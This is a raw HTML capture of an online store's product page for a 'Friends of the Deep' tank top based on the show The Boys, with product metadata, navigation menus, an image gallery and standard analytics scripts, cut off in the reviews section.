

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://theboysmerchandise.com/product/the-boys-tank-tops-friends-of-the-deep-tank-top-tp0908/
body_size: 32699
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/theboysmerchandise.com/uploads/the boys Store logo-1734921610.png">
    <meta name="csrf-token" content="">
    <title>The Boys Tank Tops - Friends of the Deep Tank Top | The Boys Store - Official The Boys Merchandise Shop</title>

            
        <meta property="og:title" content="The Boys Tank Tops - Friends of the Deep Tank Top | The Boys Store - Official The Boys Merchandise Shop" />
    
    <meta property="og:description" content="DON&#039;T EAT TIMOTHY. Mates do not eat pals.
" />
    <meta name="description" content="DON&#039;T EAT TIMOTHY. Mates do not eat pals.
" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/theboysmerchandise.com/media/1458/31868771_1-21.jpg" /> 
    <meta property="og:url" content="https://theboysmerchandise.com/product/the-boys-tank-tops-friends-of-the-deep-tank-top-tp0908" />
    <link rel="canonical" href="https://theboysmerchandise.com/product/the-boys-tank-tops-friends-of-the-deep-tank-top-tp0908" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "The Boys Tank Tops - Friends of the Deep Tank Top",
    "description": "DON'T EAT TIMOTHY. Mates do not eat pals.\n",
    "url": "https://theboysmerchandise.com/product/the-boys-tank-tops-friends-of-the-deep-tank-top-tp0908",
    "image": "https://lunar-merch.b-cdn.net/theboysmerchandise.com/media/1458/31868771_1-21.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://theboysmerchandise.com/product/the-boys-tank-tops-friends-of-the-deep-tank-top-tp0908",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "The Boys Store - Official The Boys Merchandise Shop"
        },
        "price": "23.45"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 5,
        "reviewCount": 1,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "THEBSKUS-99497-06",
    "category": "The Boys Tank Tops"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://theboysmerchandise.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://theboysmerchandise.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://theboysmerchandise.com/css/tippy.css">

    <!-- Custom styles -->
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "u8w90wyrzd");
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-946HX26P9B"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-946HX26P9B');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://theboysmerchandise.com" class="relative block">
                    <span class="sr-only">The Boys Store - Official The Boys Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/theboysmerchandise.com/uploads/the boys Store logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://theboysmerchandise.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://theboysmerchandise.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://theboysmerchandise.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://theboysmerchandise.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://theboysmerchandise.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://theboysmerchandise.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://theboysmerchandise.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://theboysmerchandise.com/collections/the-boys-accessories" class="block text-sm font-medium">The Boys Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://theboysmerchandise.com/collections/the-boys-bags" class="font-light rounded text-sm">The Boys Bags</a>
                                                                                                            <a href="https://theboysmerchandise.com/collections/the-boys-face-masks" class="font-light rounded text-sm">The Boys Face Masks</a>
                                                                                                            <a href="https://theboysmerchandise.com/collections/the-boys-mugs" class="font-light rounded text-sm">The Boys Mugs</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://theboysmerchandise.com/collections/the-boys-cases" class="block text-sm font-medium">The Boys Cases</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://theboysmerchandise.com/collections/the-boys-cloth" class="block text-sm font-medium">The Boys Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://theboysmerchandise.com/collections/the-boys-hoodies" class="font-light rounded text-sm">The Boys Hoodies</a>
                                                                                                            <a href="https://theboysmerchandise.com/collections/the-boys-sweatshirts" class="font-light rounded text-sm">The Boys Sweatshirts</a>
                                                                                                            <a href="https://theboysmerchandise.com/collections/the-boys-t-shirts" class="font-light rounded text-sm">The Boys T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://theboysmerchandise.com/collections/the-boys-decoration" class="block text-sm font-medium">The Boys Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://theboysmerchandise.com/collections/the-boys-blanket" class="font-light rounded text-sm">The Boys Blanket</a>
                                                                                                            <a href="https://theboysmerchandise.com/collections/the-boys-pillows" class="font-light rounded text-sm">The Boys Pillows</a>
                                                                                                            <a href="https://theboysmerchandise.com/collections/the-boys-posters" class="font-light rounded text-sm">The Boys Posters</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://theboysmerchandise.com/collections/the-boys-workout-gear" class="block text-sm font-medium">The Boys Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://theboysmerchandise.com/collections/the-boys-tank-tops" class="font-light rounded text-sm">The Boys Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://theboysmerchandise.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://theboysmerchandise.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/collections/the-boys-accessories" class="flex justify-between items-center hover:underline grow">The Boys Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/collections/the-boys-bags" class="flex justify-between items-center hover:underline grow">The Boys Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/collections/the-boys-face-masks" class="flex justify-between items-center hover:underline grow">The Boys Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/collections/the-boys-mugs" class="flex justify-between items-center hover:underline grow">The Boys Mugs</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/collections/the-boys-cases" class="flex justify-between items-center hover:underline grow">The Boys Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/collections/the-boys-cloth" class="flex justify-between items-center hover:underline grow">The Boys Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/collections/the-boys-hoodies" class="flex justify-between items-center hover:underline grow">The Boys Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/collections/the-boys-sweatshirts" class="flex justify-between items-center hover:underline grow">The Boys Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/collections/the-boys-t-shirts" class="flex justify-between items-center hover:underline grow">The Boys T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/collections/the-boys-decoration" class="flex justify-between items-center hover:underline grow">The Boys Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/collections/the-boys-blanket" class="flex justify-between items-center hover:underline grow">The Boys Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/collections/the-boys-pillows" class="flex justify-between items-center hover:underline grow">The Boys Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/collections/the-boys-posters" class="flex justify-between items-center hover:underline grow">The Boys Posters</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/collections/the-boys-workout-gear" class="flex justify-between items-center hover:underline grow">The Boys Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/collections/the-boys-tank-tops" class="flex justify-between items-center hover:underline grow">The Boys Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://theboysmerchandise.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://theboysmerchandise.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://theboysmerchandise.com/collections/the-boys-workout-gear">The Boys Workout Gear</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://theboysmerchandise.com/collections/the-boys-tank-tops">The Boys Tank Tops</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="217">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/theboysmerchandise.com/media/1458/conversions/31868771_1-21-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/theboysmerchandise.com/media/1458/31868771_1-21.jpg"
                     data-fancybox="gallery"
                     data-media-id="1458"
                     data-variants="1846"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/theboysmerchandise.com/media/1463/conversions/31868771_1-22-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/theboysmerchandise.com/media/1463/31868771_1-22.jpg"
                     data-fancybox="gallery"
                     data-media-id="1463"
                     data-variants="1842"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/theboysmerchandise.com/media/1467/conversions/31868771_1-23-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/theboysmerchandise.com/media/1467/31868771_1-23.jpg"
                     data-fancybox="gallery"
                     data-media-id="1467"
                     data-variants="1843"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/theboysmerchandise.com/media/1472/conversions/31868771_1-24-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/theboysmerchandise.com/media/1472/31868771_1-24.jpg"
                     data-fancybox="gallery"
                     data-media-id="1472"
                     data-variants="1845"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/theboysmerchandise.com/media/1476/conversions/31868771_1-25-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/theboysmerchandise.com/media/1476/31868771_1-25.jpg"
                     data-fancybox="gallery"
                     data-media-id="1476"
                     data-variants="1841"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/theboysmerchandise.com/media/1479/conversions/31868771_1-26-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/theboysmerchandise.com/media/1479/31868771_1-26.jpg"
                     data-fancybox="gallery"
                     data-media-id="1479"
                     data-variants="1844"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    The Boys Tank Tops - Friends of the Deep Tank Top
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
